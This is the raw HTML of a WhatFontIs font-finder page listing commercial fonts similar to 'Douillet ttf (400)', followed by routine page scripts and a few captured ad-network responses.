					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Serenity-Bold.font" title="Serenity Bold Font">Serenity Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Serenity-Bold.font" title="Serenity Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Serenity-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Serenity Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Serenity-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Serenity Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Douillet ttf (400) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Pinatas-Masters-Rough-Bold.font" title="Pinatas Masters Rough Bold Font">Pinatas Masters Rough Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Pinatas-Masters-Rough-Bold.font" title="Pinatas Masters Rough Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/NMY_Pinatas-Masters-Rough-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pinatas Masters Rough Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Pinatas-Masters-Rough-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Pinatas Masters Rough Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_TT-Masters-Rough-Bold.font" title="TT Masters Rough Bold Font">TT Masters Rough Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_TT-Masters-Rough-Bold.font" title="TT Masters Rough Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/NMY_TT-Masters-Rough-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="TT Masters Rough Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_TT-Masters-Rough-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="TT Masters Rough Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Douillet ttf (400) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Douillet-ttf-400.font" title="Douillet ttf (400) Font">Douillet ttf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Douillet-ttf-400.font" title="Douillet ttf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Douillet ttf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Douillet-ttf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Douillet ttf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_FryHandRegular-otf-400.font" title="FryHandRegular otf (400) Font">FryHandRegular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_FryHandRegular-otf-400.font" title="FryHandRegular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/CR_FryHandRegular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="FryHandRegular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_FryHandRegular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="FryHandRegular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104141.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6f18d47c203b17ca760835dbbb9da1ec_39de631ae469a8380d49fd470377c47b_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104141.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104141.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=56f41ce4f2e0cfb775a49fd5af7e5550&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="4aba68a43c192b904114e037b9af382021801f5a3d369af9ae2f17f4996500b7"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="4aba68a43c192b904114e037b9af382021801f5a3d369af9ae2f17f4996500b7"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=498559', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
8cef3243-a4f9-4ca7-b376-4a90cf7e9d14

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
ae9bf027-4e90-4440-a71c-fbb7ce64e239

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWwbxWU4ykUE122_ob08IXlGVFduwEDzf3_VAfbnLd-yDsT8kbx4KQR7aI3WI5b_mILGHns9H9lHKpyI6LXipOIQb89ZqjFZnbFW42aP62RflSxrcLdSw6wdANYtlxSNJVaqVLiVLwrIClY-_B5KxVf667vfyxXMP4HBbLpHAG59rBM4jxzr8X8Bzc=/_/adv/topbanner./inc_ad./bbad7./SmpAds./ad/getban?
body_size: -1290
content:
window['11a970b8-da69-476b-bfd0-7804bcdfac7c'] = true;